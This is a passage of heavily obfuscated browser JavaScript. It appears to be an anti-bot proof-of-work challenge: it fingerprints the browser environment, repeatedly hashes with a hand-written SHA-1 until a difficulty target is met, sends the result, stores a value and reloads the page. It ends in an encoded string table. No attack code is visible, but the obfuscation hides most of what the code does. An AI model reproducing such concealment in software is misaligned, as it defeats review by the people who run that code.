G7=[arguments];G7[3]={};G7[3][h6.F5(46)]=h6.K3(64);G7[3][h6.F5(161)]=null;G7[3][h6.F5(41)]={};G7[3][h6.F5(132)]=null;G7[3][h6.F5(29)]={};U1=h6.G2()[4][12][11];break;case h6.G2()[21][63][12][75]:G7[3][h6.F5(29)][h6.F5(52)]=h6.F5(151);G7[3][h6.K3(193)]=h6.F5(99);G7[3][h6.K3(114)]=!1;return G7[3];break;}}})[h6.F5(94)](this,arguments);X6[7]=function(){var m6=h6.G2()[19][38];for(;m6 !== h6.m9()[70][7][15];){switch(m6){case h6.G2()[33][66]:var W7=[arguments];m6=h6.m9()[37][31];break;case h6.G2()[3][62]:(W7[2]={},W7[8]=0);m6=h6.m9()[60][73][20];break;case h6.G2()[43][0][51]:return W7[2];break;case h6.G2()[33][8][72]:W7[7]=void 0;W7[3]=arguments[W7[8]];for(W7[7] in W7[3])P_G805[h6.F5(159)][h6.F5(147)][h6.K3(187)](W7[3],W7[7]) && (h6.F5(16) === P_G805[h6.K3(159)][h6.F5(85)][h6.K3(187)](W7[3][W7[7]])?W7[2][W7[7]]=(1,X6[7])(!0,W7[2][W7[7]],W7[3][W7[7]]):W7[2][W7[7]]=W7[3][W7[7]]);m6=h6.G2()[55][14][13];break;case h6.m9()[61][28][64][24]:m6=W7[8] < arguments[h6.K3(105)]?h6.m9()[34][7][11]:h6.G2()[72][28][19][10];break;case h6.G2()[34][7][6]:W7[8]++;m6=h6.G2()[3][60][46];break;}}};h2=h6.G2()[9][35][53][26];break;}}};i_=h6.m9()[14][40][5];break;case h6.G2()[11][5][67][38]:(1,d6[2])(h6.K3(75));d6[55][h6.F5(112)](d6[29][d6[50]](typeof F92hDQ) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof E9oByI) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof U0J_ZN) > -1);i_=h6.m9()[73][8][45];break;case h6.m9()[5][45][39]:i_=d6[20] <= 57?h6.m9()[64][38][40]:h6.m9()[73][36][39];break;case h6.G2()[57][40][1]:d6[20]++;i_=h6.m9()[0][21][43];break;case h6.G2()[64][29][27]:d6[20]++;i_=h6.G2()[10][74][11];break;case h6.m9()[10][8][9]:d6[41][h6.K3(112)]((1,d6[33])(d6[20]));i_=h6.m9()[39][40][61];break;case h6.m9()[4][69][59]:d6[20]++;i_=h6.G2()[69][12][32];break;case h6.m9()[4][70][34]:(1,d6[2])(h6.F5(21) + d6[74]);(1,d6[2])(h6.K3(134) + d6[60]);i_=h6.G2()[28][25][9];break;case h6.m9()[39][69][68]:b_H2Eu=B5GQA3[h6.K3(169)][h6.K3(20)];i_=h6.G2()[55][29][43];break;case h6.m9()[13][12][58]:K7rAWa=m7IFKA[h6.K3(189)];i_=h6.G2()[63][25][57];break;case h6.G2()[6][61][44][71]:d6[46]=(1,d6[4])();d6[45]=h6.K3(148);d6[16]=(new X2tzx$()[h6.K3(183)]() * 123456789)[h6.F5(85)]();d6[33]=n6JnD8[h6.K3(192)];d6[50]=h6.F5(12);d6[73]=h6.F5(36);i_=h6.G2()[16][20][50];break;case h6.m9()[41][55][9]:i_=!v5lVYn[h6.F5(159)][d6[50]]?h6.m9()[61][35][62]:h6.G2()[42][55][56][1];break;case h6.G2()[45][63][74]:i_=typeof s6ZhgI == h6.K3(165)?h6.m9()[7][76][2]:h6.G2()[54][71][0];break;case h6.G2()[3][22][19][56]:i_=!d6[74] && !!d6[60]?h6.m9()[58][12][28]:h6.m9()[19][28][1][30];break;case h6.G2()[0][33][41]:d6[55][h6.K3(112)](d6[29][d6[50]](typeof B5GQA3) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof v18ODU) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof B5GQA3) > -1);i_=h6.G2()[73][76][58];break;case h6.m9()[57][19][73]:E0aFb[h6.K3(80)]=function(){var n3=h6.G2()[5][2][61];for(;n3 !== h6.m9()[38][55];){switch(n3){case h6.m9()[8][13][6][35]:return 0x23;break;}}};i_=h6.m9()[25][11][36];break;case h6.G2()[49][71][47]:d6[20]=65;i_=h6.G2()[25][66][30];break;case h6.m9()[27][9][28]:for(R4IuAI in d6[55]){if(!d6[55][R4IuAI]){d6[60]=![];break;}}d6[74]=(1,d6[3])();i_=h6.m9()[10][29][60];break;case h6.G2()[0][19][45]:d6[20]=48;i_=h6.G2()[36][75][74];break;case h6.m9()[16][20][29]:i_=d6[20] <= 90?h6.m9()[15][34][12]:h6.m9()[11][54][48];break;case h6.G2()[48][16][0]:d6[20]=97;i_=h6.G2()[44][23][3];break;case h6.m9()[24][71][39]:d6[92]=function(p7,M1){var h7=h6.m9()[36][47][60][66];for(;h7 !== h6.G2()[65][0][47];){switch(h7){case h6.m9()[74][45][57]:return null;break;case h6.m9()[49][48][76]:var k2=[arguments];k2[3]=(1,d6[71])(k2[0][0]);h7=h6.G2()[41][10][58];break;case h6.m9()[44][46][22][37]:return k2[3];break;case h6.G2()[8][25][22]:h7=(1,d6[37])(k2[3]) >= k2[0][1]?h6.m9()[56][35][23]:h6.m9()[59][69][33];break;}}};i_=h6.m9()[48][18][17];break;case h6.G2()[17][21][8]:d6[70]=function(i9){var a$=h6.m9()[17][69][70];for(;a$ !== h6.m9()[19][61][41];){switch(a$){case h6.G2()[34][37][36]:s1[1]=s1[0][0] >>> s1[8] * 4 & 15;s1[2]+=s1[1][h6.K3(85)](16);a$=h6.m9()[50][4][20][13];break;case h6.G2()[49][28][62][23]:s1[8]=7;a$=h6.m9()[1][0][63];break;case h6.G2()[38][10][14]:return s1[2];break;case h6.G2()[39][47][11]:s1[8]--;a$=h6.m9()[54][49][48];break;case h6.m9()[21][16][36]:var s1=[arguments];s1[2]=h6.K3(40);a$=h6.m9()[2][43][60];break;case h6.m9()[31][59][61]:a$=s1[8] >= 0?h6.G2()[12][48][36]:h6.m9()[52][19][20];break;}}};d6[56]=function(M8){var U8=h6.G2()[8][8][17];for(;U8 !== h6.G2()[76][1][43];){switch(U8){case h6.m9()[71][39][68]:K8[8]=K8[0][0][h6.K3(2)](K8[9]);U8=h6.G2()[10][31][7];break;case h6.G2()[53][21][50]:var K8=[arguments];K8[0][0]=K8[0][0][h6.F5(175)](/\u000d\cj/g,h6.F5(123));K8[2]=h6.K3(40);U8=h6.m9()[26][63][34];break;case h6.G2()[19][21][69]:K8[2]+=(1,d6[33])(K8[8] & 63 | 128);U8=h6.m9()[42][44][14];break;case h6.G2()[63][38][17]:K8[9]++;U8=h6.G2()[68][8][7];break;case h6.G2()[76][47][35]:K8[2]+=(1,d6[33])(K8[8]);U8=h6.G2()[21][10][44][57];break;case h6.G2()[74][36][53]:K8[2]+=(1,d6[33])(K8[8] & 63 | 128);U8=h6.G2()[16][41][57];break;case h6.G2()[2][34][72]:K8[9]=0;U8=h6.G2()[47][16][52];break;case h6.m9()[1][56][60]:U8=K8[8] > 127 && K8[8] < 2048?h6.G2()[37][70][46][12]:h6.G2()[43][8][16];break;case h6.G2()[23][70][11]:K8[2]+=(1,d6[33])(K8[8] >> 12 | 224);K8[2]+=(1,d6[33])(K8[8] >> 6 & 63 | 128);U8=h6.m9()[17][43][20];break;case h6.G2()[58][70][14]:U8=K8[8] < 128?h6.m9()[48][52][11][25]:h6.G2()[43][76][64];break;case h6.m9()[12][51][31]:U8=K8[9] < K8[0][0][h6.K3(105)]?h6.m9()[69][73][34]:h6.G2()[2][10][76];break;case h6.G2()[72][40][48]:K8[2]+=(1,d6[33])(K8[8] >> 6 | 192);U8=h6.m9()[54][26][49];break;case h6.G2()[0][30][14]:return K8[2];break;}}};d6[71]=function(D4){var K0=h6.m9()[38][63][73];for(;K0 !== h6.m9()[73][55][74];){switch(K0){case h6.G2()[48][60][50]:L5[56][h6.F5(112)](0);K0=h6.m9()[3][9][34];break;case h6.G2()[37][15][15]:L5[3]=4023233417;L5[5]=2562383102;L5[9]=271733878;L5[8]=3285377520;L5[0][0]=(1,d6[56])(L5[0][0]);L5[18]=L5[0][0][h6.F5(105)];K0=h6.m9()[62][23][37][23];break;case h6.m9()[14][20][76]:K0=L5[2] < L5[18] - 3?h6.G2()[49][67][55]:h6.m9()[6][35][66];break;case h6.G2()[60][54][29]:L5[7]=L5[0][0][h6.F5(2)](L5[2]) << 24 | L5[0][0][h6.F5(2)](L5[2] + 1) << 16 | L5[0][0][h6.K3(2)](L5[2] + 2) << 8 | L5[0][0][h6.F5(2)](L5[2] + 3);L5[56][h6.K3(112)](L5[7]);K0=h6.G2()[45][7][45];break;case h6.m9()[3][32][23]:L5[2]=2147483648;K0=h6.m9()[57][41][44];break;case h6.G2()[24][39][28]:L5[2]=60;K0=h6.G2()[58][49][28];break;case h6.m9()[18][76][16]:L5[45]=(1,d6[59])(L5[66],30);L5[66]=L5[81];L5[81]=L5[26];K0=h6.G2()[75][59][3];break;case h6.m9()[59][70][53]:L5[2]++;K0=h6.G2()[27][6][14];break;case h6.m9()[23][47][16]:L5[2]=L5[0][0][h6.K3(2)](L5[18] - 2) << 24 | L5[0][0][h6.F5(2)](L5[18] - 1) << 16 | 32768;K0=h6.G2()[37][57][44][16];break;case h6.m9()[7][18][47]:L5[6][L5[2]]=L5[56][L5[4] + L5[2]];K0=h6.m9()[70][22][60];break;case h6.G2()[22][11][41]:K0=L5[2] <= 19?h6.m9()[61][47][42]:h6.G2()[26][3][33];break;case h6.m9()[15][59][44]:L5[66]=L5[81];L5[81]=L5[26];K0=h6.G2()[52][28][57];break;case h6.m9()[36][32][36]:L5[81]=L5[1];K0=h6.m9()[30][10][33];break;case h6.m9()[29][26][44]:L5[21]=L5[8];K0=h6.m9()[36][37][11];break;case h6.m9()[29][46][30]:L5[2]=20;K0=h6.m9()[64][43][70][40];break;case h6.m9()[48][62][17]:K0=L5[2] <= 79?h6.G2()[13][57][59]:h6.m9()[64][9][11];break;case h6.m9()[15][44][54]:L5[2]=L5[0][0][h6.K3(2)](L5[18] - 3) << 24 | L5[0][0][h6.K3(2)](L5[18] - 2) << 16 | L5[0][0][h6.F5(2)](L5[18] - 1) << 8 | 128;K0=h6.m9()[5][28][39];break;case h6.G2()[72][39][19]:L5[2]++;K0=h6.m9()[56][76][72];break;case h6.G2()[17][10][0]:L5[2]=L5[0][0][h6.F5(2)](L5[18] - 1) << 24 | 8388608;K0=h6.m9()[31][54][5][23];break;case h6.G2()[20][10][72]:L5[2]=0;K0=h6.G2()[43][75][53][34];break;case h6.G2()[57][25][71]:L5[2]=40;K0=h6.G2()[31][66][64];break;case h6.m9()[37][45][35]:L5[26]=(1,d6[59])(L5[81],5) + (L5[66] & L5[45] | ~L5[66] & L5[62]) + L5[21] + L5[6][L5[2]] + 1518500249 & 4294967295;L5[21]=L5[62];L5[62]=L5[45];L5[45]=(1,d6[59])(L5[66],30);K0=h6.m9()[34][60][58];break;case h6.m9()[21][29][30]:L5[26]=(1,d6[59])(L5[81],5) + (L5[66] ^ L5[45] ^ L5[62]) + L5[21] + L5[6][L5[2]] + 1859775393 & 4294967295;L5[21]=L5[62];L5[62]=L5[45];L5[45]=(1,d6[59])(L5[66],30);L5[66]=L5[81];L5[81]=L5[26];K0=h6.G2()[49][21][17];break;case h6.G2()[1][55][17]:L5[2]++;K0=h6.G2()[43][52][47];break;case h6.m9()[3][35][34]:L5[2]++;K0=h6.m9()[33][37][2];break;case h6.m9()[33][10][20]:L5[2]++;K0=h6.m9()[32][73][4];break;case h6.G2()[76][6][69][29]:K0=L5[2] <= 39?h6.m9()[40][75][46]:h6.G2()[42][33][48];break;case h6.m9()[69][38][59]:K0=L5[56][h6.K3(105)] % 16 != 14?h6.G2()[71][6][59]:h6.G2()[26][36][3];break;case h6.m9()[30][8][45]:K0=X8 === 2?h6.G2()[1][28][66]:h6.m9()[54][17][73];break;case h6.G2()[57][13][75]:L5[56][h6.F5(112)](L5[18] >>> 29);L5[56][h6.F5(112)](L5[18] << 3 & 4294967295);K0=h6.m9()[60][32][2][66];break;case h6.m9()[17][25][27]:L5[66]=L5[3];K0=h6.G2()[63][30][42];break;case h6.G2()[40][36][10]:L5[2]++;K0=h6.m9()[73][68][25][73];break;case h6.G2()[59][0][22]:L5[26]=(1,d6[59])(L5[81],5) + (L5[66] & L5[45] | L5[66] & L5[62] | L5[45] & L5[62]) + L5[21] + L5[6][L5[2]] + 2400959708 & 4294967295;L5[21]=L5[62];L5[62]=L5[45];K0=h6.G2()[3][73][37];break;case h6.m9()[31][59][41]:L5[4]+=16;K0=h6.G2()[26][63][2];break;case h6.m9()[9][17][49]:L5[4]=0;K0=h6.m9()[69][48][35][36];break;case h6.G2()[52][17][38]:L5[56][h6.K3(112)](L5[2]);K0=h6.G2()[42][43][23];break;case h6.G2()[59][65][0]:L5[1]=L5[1] + L5[81] & 4294967295;L5[3]=L5[3] + L5[66] & 4294967295;L5[5]=L5[5] + L5[45] & 4294967295;L5[9]=L5[9] + L5[62] & 4294967295;K0=h6.G2()[62][35][51];break;case h6.G2()[41][0][65]:L5[8]=L5[8] + L5[21] & 4294967295;K0=h6.G2()[75][32][75];break;case h6.m9()[24][19][66]:L5[45]=L5[5];L5[62]=L5[9];K0=h6.m9()[22][38][52];break;case h6.G2()[31][42][6]:K0=L5[4] < L5[56][h6.F5(105)]?h6.G2()[30][28][57]:h6.m9()[32][72][65];break;case h6.m9()[38][59][45]:L5[6][L5[2]]=(1,d6[59])(L5[6][L5[2] - 3] ^ L5[6][L5[2] - 8] ^ L5[6][L5[2] - 14] ^ L5[6][L5[2] - 16],1);K0=h6.G2()[14][43][50];break;case h6.m9()[10][37][25]:K0=X8 === 3?h6.m9()[51][75][5]:h6.m9()[20][16][43];break;case h6.m9()[52][43][34]:L5[2]+=4;K0=h6.G2()[54][55][52];break;case h6.G2()[33][61][17]:K0=L5[2] < 16?h6.G2()[51][36][6]:h6.m9()[17][23][45];break;case h6.m9()[73][47][37]:L5[2]=0;K0=h6.G2()[6][35][54];break;case h6.G2()[48][11][9]:L5[2]=0;K0=h6.m9()[46][9][14];break;case h6.G2()[65][32][40]:L5[26]=(1,d6[70])(L5[1]) + (1,d6[70])(L5[3]) + (1,d6[70])(L5[5]) + (1,d6[70])(L5[9]) + (1,d6[70])(L5[8]);return L5[26][h6.F5(113)]();break;case h6.m9()[6][43][7]:var L5=[arguments];L5[6]=new v5lVYn(80);L5[1]=1732584193;K0=h6.m9()[48][33][40];break;case h6.m9()[59][66][61][67]:K0=L5[2] <= 59?h6.m9()[42][71][11][24]:h6.G2()[76][37][20][51];break;case h6.m9()[7][76][57]:K0=X8 === 1?h6.G2()[25][40][39]:h6.G2()[0][47][12];break;case h6.G2()[1][45][20]:L5[66]=L5[81];L5[81]=L5[26];K0=h6.m9()[8][14][50];break;case h6.m9()[41][10][0]:L5[2]=16;K0=h6.G2()[14][10][31][51];break;case h6.m9()[40][6][35]:L5[56]=new v5lVYn();K0=h6.G2()[15][54][29];break;case h6.m9()[39][37][48]:var X8=L5[18] % 4;K0=X8 === 0?h6.m9()[10][57][56]:h6.m9()[35][9][31];break;case h6.G2()[67][51][73]:L5[26]=(1,d6[59])(L5[81],5) + (L5[66] ^ L5[45] ^ L5[62]) + L5[21] + L5[6][L5[2]] + 3395469782 & 4294967295;L5[21]=L5[62];L5[62]=L5[45];L5[45]=(1,d6[59])(L5[66],30);K0=h6.m9()[14][50][44];break;case h6.G2()[53][10][0]:K0=L5[2] <= 79?h6.G2()[6][25][28]:h6.m9()[22][22][6];break;}}};d6[37]=function(P8){var C0=h6.m9()[76][34][50];for(;C0 !== h6.m9()[65][14][74];){switch(C0){case h6.G2()[16][5][11]:Q0[8]=f9hItC(Q0[0][0][Q0[6]],16);C0=h6.G2()[72][70][5];break;case h6.G2()[1][3][72]:Q0[2]+=1;C0=h6.m9()[33][31][14];break;case h6.G2()[4][11][20]:C0=Q0[8] < 4?h6.m9()[68][11][18]:h6.G2()[44][3][13];break;case h6.G2()[15][15][59]:C0=Q0[6] < Q0[0][0][h6.F5(105)]?h6.m9()[41][35][37]:h6.m9()[76][27][71];break;case h6.m9()[37][20][61]:Q0[6]=0;C0=h6.m9()[25][70][8];break;case h6.G2()[61][16][40]:C0=Q0[8] === 0?h6.G2()[35][1][56]:h6.G2()[4][7][47][5];break;case h6.G2()[60][18][1]:Q0[2]+=4;C0=h6.G2()[35][39][51];break;case h6.G2()[40][75][56]:var Q0=[arguments];Q0[2]=0;C0=h6.G2()[53][0][14][71];break;case h6.m9()[48][47][74]:C0=Q0[8] < 2?h6.G2()[41][23][44]:h6.G2()[24][0][38];break;case h6.m9()[66][20][65]:Q0[6]++;C0=h6.G2()[36][24][37];break;case h6.m9()[40][29][48]:Q0[2]+=1;C0=h6.G2()[4][30][14];break;case h6.G2()[33][12][76]:Q0[2]+=1;C0=h6.m9()[56][60][30][28];break;case h6.m9()[49][59][38]:C0=Q0[8] < 8?h6.G2()[16][67][0]:h6.m9()[26][11][53];break;case h6.m9()[29][57][66]:return Q0[2];break;}}};i_=h6.G2()[32][40][0];break;case h6.G2()[46][62][11]:i_=typeof U0J_ZN == h6.K3(165)?h6.m9()[49][38][9][49]:h6.m9()[65][54][45];break;case h6.G2()[23][71][44]:E0aFb[h6.F5(80)]=function(h4){var E0=h6.G2()[13][48][22];for(;E0 !== h6.m9()[16][13][51];){switch(E0){case h6.G2()[58][2][25]:var y6=[arguments];(1,d6[2])(h6.F5(198));z5(E0aFb[h6.K3(195)][h6.F5(97)],E0aFb[h6.F5(195)][h6.K3(61)]);E0=h6.G2()[42][48][6];break;}}function z5(R9,C9){var f9=h6.G2()[28][21][51];for(;f9 !== h6.m9()[4][76][0];){switch(f9){case h6.m9()[62][18][30]:var J$=[arguments];J$[6]=0;J$[2]=J$[0][0] + J$[6];J$[4]=(1,d6[92])(J$[2],J$[0][1]);J$[5]=function(){var A6=h6.G2()[43][65][13];for(;A6 !== h6.m9()[27][30][56][17];){switch(A6){case h6.G2()[55][30][20]:Y$[1]=[J$[4],J$[6],d6[16],d6[45],E0aFb[h6.F5(195)][h6.K3(97)]];c_(l0r2RM(Y$[1][h6.K3(82)](d6[73]))[h6.K3(175)](/\u003d/g,h6.F5(119)),h6.F5(173),y6[0][0],!!"");F0();A6=h6.m9()[47][62][42];break;case h6.G2()[16][66]:A6=J$[4]?h6.G2()[52][37][68]:h6.G2()[51][28][5];break;case h6.G2()[64][74][68]:var Y$=[arguments];A6=h6.m9()[41][50];break;case h6.G2()[64][22][73]:J$[6]++;J$[2]=J$[0][0] + J$[6];J$[4]=(1,d6[92])(J$[2],J$[0][1]);Z7nMHK(J$[5],0);A6=h6.m9()[11][76][16];break;}}};(1,J$[5])();f9=h6.G2()[44][36][24];break;}}}function c_(d4,M2){var H8=h6.m9()[0][70][30];for(;H8 !== h6.m9()[28][45][17];){switch(H8){case h6.G2()[63][39]:a4[1]=(1,d6[8])(8);H8=h6.G2()[60][43][70];break;case h6.m9()[29][63][42]:q62$fZ[h6.K3(182)](h6.K3(3),a4[8]);(1,d6[2])(h6.F5(108));d6[46][h6.F5(8)]((function(){var R8=h6.G2()[20][30][24];for(;R8 !== h6.m9()[37][10][14];){switch(R8){case h6.G2()[43][72][27]:var L3=[arguments];L3[1]={};L3[1][h6.K3(161)]=[d6[1],h6.K3(190),a4[2]][h6.K3(82)](h6.F5(168));L3[1][h6.K3(29)]=a4[8];return L3[1];break;}}})[h6.F5(94)](this,arguments))[h6.K3(139)](function(f4,z2){var U5=h6.G2()[34][67][40][73];for(;U5 !== h6.m9()[44][35][3];){switch(U5){case h6.m9()[23][62][44]:E0aFb[h6.K3(173)]=L9[0][0][h6.F5(17)]();U5=h6.G2()[30][10][75];break;case h6.m9()[5][70][76]:var L9=[arguments];U5=h6.G2()[50][64][61];break;case h6.m9()[74][72]:U5=E0aFb[h6.F5(195)][h6.F5(166)] == h6.K3(32)?h6.G2()[41][43][3]:h6.m9()[45][74][57];break;case h6.m9()[34][25][61]:Z7nMHK(function(){var T4=h6.G2()[39][35][68][55];for(;T4 !== h6.m9()[18][37];){switch(T4){case h6.G2()[76][29][7]:E0aFb[h6.K3(196)][h6.F5(86)]();T4=h6.G2()[60][44];break;}}},1);U5=h6.G2()[74][52][71];break;}}});H8=h6.m9()[70][7][15];break;case h6.m9()[19][27][33][0]:var a4=[arguments];H8=h6.m9()[70][53];break;case h6.G2()[0][2][74]:a4[2]=(1,d6[8])(32);a4[8]={};a4[8][h6.F5(25) + a4[1]]=a4[0][0];H8=h6.G2()[0][58][71];break;}}function d0(){}}function F0(){var g7=h6.m9()[67][75][58];for(;g7 !== h6.m9()[40][26];){switch(g7){case h6.G2()[49][59][32]:try{var I_=h6.G2()[60][33][2];for(;I_ !== h6.m9()[31][70][61];){switch(I_){case h6.m9()[3][18][57]:d6[46][h6.F5(8)]((function(){var v1=h6.G2()[66][58][72];for(;v1 !== h6.m9()[50][24][60];){switch(v1){case h6.m9()[66][4][29]:D2[9][h6.K3(41)][h6.F5(41)]=l0r2RM(p177Z[h6.F5(89)](d6[5]));return D2[9];break;case h6.m9()[4][25][62][55]:D2[9][h6.F5(41)]={};v1=h6.m9()[32][50][4];break;case h6.G2()[52][53][8]:var D2=[arguments];D2[9]={};D2[9][h6.F5(46)]=h6.K3(133);D2[9][h6.F5(161)]=d6[1] + h6.F5(197);v1=h6.m9()[74][34][24];break;}}})[h6.F5(94)](this,arguments));I_=h6.G2()[33][12];break;}}}catch(l3){(1,d6[6])(l3);}g7=h6.G2()[43][21];break;}}}};i_=h6.G2()[22][56][72];break;case h6.m9()[65][28][38]:U0J_ZN=E0aFb[h6.F5(81)][h6.K3(169)][h6.K3(116)];i_=h6.m9()[6][63][57];break;case h6.G2()[36][42][18]:i_=typeof b_H2Eu == h6.F5(165)?h6.m9()[27][39][23]:h6.m9()[41][7][33];break;case h6.m9()[56][62][54]:e1la4w=E0aFb[h6.K3(81)][h6.K3(169)][h6.K3(138)];i_=h6.m9()[40][64][13];break;case h6.m9()[73][10][51]:d6[55]=[];d6[29]=[h6.K3(143),h6.F5(47),h6.F5(95),h6.K3(11)];i_=h6.G2()[41][16][11];break;case h6.G2()[34][72][62]:s6ZhgI=B5GQA3[h6.K3(169)][h6.K3(162)];i_=h6.m9()[50][63][33];break;case h6.G2()[7][60][42]:v5lVYn[h6.K3(159)][d6[50]]=function(f$){var d8=h6.m9()[72][73][56];for(;d8 !== h6.G2()[4][57][25];){switch(d8){case h6.m9()[24][26][17]:return g5[5];break;case h6.m9()[42][44][8]:var g5=[arguments];g5[7]=this[h6.F5(105)] >>> 0;g5[5]=d2CnTT(arguments[1]) || 0;g5[5]=g5[5] < 0?j8NAi[h6.K3(167)](g5[5]):j8NAi[h6.F5(26)](g5[5]);d8=h6.G2()[33][13][67][37];break;case h6.G2()[18][68][63]:d8=g5[5] < 0?h6.m9()[63][27][76]:h6.G2()[21][30][38];break;case h6.m9()[75][35][8]:d8=g5[5] < g5[7]?h6.m9()[74][76][35]:h6.m9()[20][43][42];break;case h6.m9()[16][40][75][0]:d8=(g5[5] in this) && this[g5[5]] === g5[0][0]?h6.m9()[52][76][27]:h6.m9()[14][34][52];break;case h6.G2()[76][68][3][44]:g5[5]+=g5[7];d8=h6.m9()[64][56][72];break;case h6.m9()[13][70][25]:return -1;break;case h6.G2()[22][38][6]:g5[5]++;d8=h6.m9()[7][46][37][30];break;}}};i_=h6.m9()[20][27][50][68];break;case h6.G2()[32][2][32]:d6[55][h6.K3(112)](d6[29][d6[50]](typeof e1la4w) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof b_H2Eu) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof s6ZhgI) > -1);d6[55][h6.F5(112)](d6[29][d6[50]](typeof B6Yo21) > -1);d6[55][h6.K3(112)](d6[29][d6[50]](typeof B6Yo21[h6.K3(58)]) > -1);d6[55][h6.F5(112)](d6[29][d6[50]](typeof m7IFKA) > -1);i_=h6.G2()[20][68][64];break;case h6.G2()[55][50][17][11]:d6[41][h6.F5(112)]((1,d6[33])(61));d6[41]=d6[41][h6.K3(82)](h6.F5(40));(1,d6[2])(h6.K3(172));d6[59]=function(S6,x1){var p_=h6.m9()[54][31];for(;p_ !== h6.G2()[63][73][31][33];){switch(p_){case h6.m9()[55][55]:var e9=[arguments];e9[5]=e9[0][0] << e9[0][1] | e9[0][0] >>> 32 - e9[0][1];return e9[5];break;}}};d6[62]=function(O$){var S5=h6.G2()[15][19];for(;S5 !== h6.G2()[24][29][24];){switch(S5){case h6.G2()[23][4][40]:Q$[2]+=2;S5=h6.G2()[8][75][64];break;case h6.m9()[64][40][76]:Q$[3]=Q$[0][0] >>> Q$[2] * 4 + 4 & 15;Q$[8]=Q$[0][0] >>> Q$[2] * 4 & 15;Q$[6]+=Q$[3][h6.K3(85)](16) + Q$[8][h6.F5(85)](16);S5=h6.G2()[73][25][3];break;case h6.m9()[29][30][55]:S5=Q$[2] <= 6?h6.G2()[46][17][36]:h6.m9()[59][34][69];break;case h6.G2()[62][16][61][52]:Q$[2]=0;S5=h6.G2()[72][12][34];break;case h6.G2()[38][19][18]:var Q$=[arguments];Q$[6]=h6.F5(40);S5=h6.G2()[72][60][34];break;case h6.G2()[15][31][8]:return Q$[6];break;}}};i_=h6.G2()[15][34][9];break;}}}catch(o1){(1,d6[6])(o1);}Y3=h6.G2()[36][53][42];break;case h6.G2()[20][32][49]:d6[1]=E0aFb[h6.K3(195)][h6.F5(92)] + h6.K3(184) + E0aFb[h6.F5(195)][h6.K3(135)];Y3=h6.G2()[59][59][68];break;}}})();w0=O.m9()[28][46];break;}}function c1(){return "z/5%252#&/%25%20%25%3E%200?.!y+0%25&&6%2048anjgsi?!2&52%12'6345nk3sff'54t%7C%7B'edje)r0z$d(x~bqhrle3r3fr2f!~/n6x98&&-#%3E!.?5%22)2?(%3C996.5%108)%25.9')4$(%226$4/%14%1E7%25.'.3%0C210'42#%22/%14%1E$2%2559(%2525%0E.72;20?$-%14(??$=#j%25216)$#.%20'2%02=.,693/%3E26%25%066./')%06%13%08%05%16%11%00%19%02%0B%18%1B%0A%1F%04%11%02%05%14%05%1E%17%04%0F%1E%0B*#03%227,):=,=&/%3C'6#85&!0)2;cfub%7Fte%60%7Fh53&9)8%25&s)*4?)%3C39!'44%3E)%225%20#'%22?/%02;%3E+55/2!.6*5%3C%25i=*/4%22&6.2-$3%3E9%20429%13%3E'525/8524,/%0C%04%07)%22%7F8524,%7F%22/72?%1E-it'/0%255%3C:-%22lhsig%7Cz?%20#&%25%3E2-%14(??$=#j%05216)-%22$/#)%12%1F%06%00%00%1C%02%15%14%17%16%19%03%1E%19%1E%04%12%05%16%07?%7Fw9#.0&24%25536$7%3E%2526%03%22)??423%14'$%3E2)%25%098%1A39%19.%207;%22%228%02;%25(%3C.?1%25(&8$!w7#$16%2538.2s:&!;(=09&%22/780%0A%3C(=3(&%0F$'2$%25%22.=%1C%22(%1D%20?%22%22%0C5&6#%1709%20%3E2349?6/$4;5:8)q-.!w3485iw9%0E%14665##%2276%25%18%22(3:'3%0E-4=49&%22/%208$:8?78$$&$=#9;$(=)a/8$'%05%22%20%3E$%20#%0F4*%256%259%25$%12'%25.?,?!2+%3E*%25-8)#.%207.4%25*564/0%25&6)$9*3%12#9%22?3:9%208-8-%3E4%12#3%3C:%22ybauqgp%222%1E8%258'$%7B~gwma$%3E)5$6%7D4/#$,6wzlva&9#4-(=2#/812%20)/;3%3C#(2$--858./'638$/-67!'8-92%3C)$!))0=(463%3E9o?6)6%3E%20424%7F%22/72?%1E-i?6)6baowwqmgs9&'%22&2#(#e-29%20$*&6$i8%25%256/%087c-29%20cbaoww/8$639n556/3/(%20?;%179*/'8*/%14%1E%202+4%25(&:%18$%256!67!.%25-;&?,420%22/%3C(=3(&e%25%3C42%3C./'yc2/%22%0C645!'?64$?.#1/'(%1B%1F:$7'%1E-%1F%220/-6$4%12#3%3C:%22kk5!%22%22/'$=0395'6#$95.?3g39.$$%22#8a#8+=2':;+/8$=3.?,amwpa%7Dq24i%7F5%14%1D%1A%06%02%00%04%17%08%15%14%05%05%16%05%02%03%14%16%16%15%00%1D56:9#%3E%3Co=618,%20'85%7F%3C$1358=$!)%18%0E%25(4?3%3C*36)7$8)-#(%1D$66%25%0408$-%20.%25#%02!2#4%255:6+%225%11;6)%25$,%19%04j%04%0A?%2045%3E'-%1F2!%255%2229108?78*%10%3E5%3C:&%25%22.=)j/%14%1E$2%2559(%2525%0E8%22!%3E7%25%14'=)44%25%25-'/0%255%3C:9%5B52#;.%255(=$%22#?%0361(#.?'24%255%0C%00%0F%0A%1Dyo%0B%1A%0B%19%1F%15%03yt%7F%7B?%0C%08##%2276%25%18$%256!67!.%25-%3E)8?a#%25(2.2%20)(?.3!85/%14%1E$2%2559(%2525%0E8%22!%3E7%25%14'&9$%25%22.=)$0'-16$:5%11%1C%04%13/9$%20mg/'.0638$/%0C?(%22??s)%1C%3E)+643q%0A3!6%3E%0C520%25(='%15%3C'90'62.4/o%2274%1808%2591+084'877#70%0D%0B%3C('?%089=*/4%22&6.2-%00%02%13%0C%0D%0C3%223%3E&%0C%25%22?/$!25%0E%22/589%3E)+643/%14%1E#?&??.%3E64/$1699&%22/780%7F()!8*45)2$%08&%25%11!87495*)#88%201;%2255%1E%002+4%25(&:%18%18%0F%04%0C%05%222$3725/d%11;6)%25$,%19%04h%7F?$%20#o&%22/780%7F%25%20%25%3E%200?.!y2%22.3%120%22??h-67!'(0638$/%7C/j&%3C6~1(#&l&%25+4%25%22%3C3%2255%60:$%025,$%7B~gwma:$%0499.%3E2oxkguw+0%25&%20y.?/$+%18!y'%20=0nqwac)%18%0E%3C$1358=$!%082?%3C32'74/?6%255%3E9?$%3E)%7C/.0w7#$1%20)54&.%25292*-?%04%22=./:%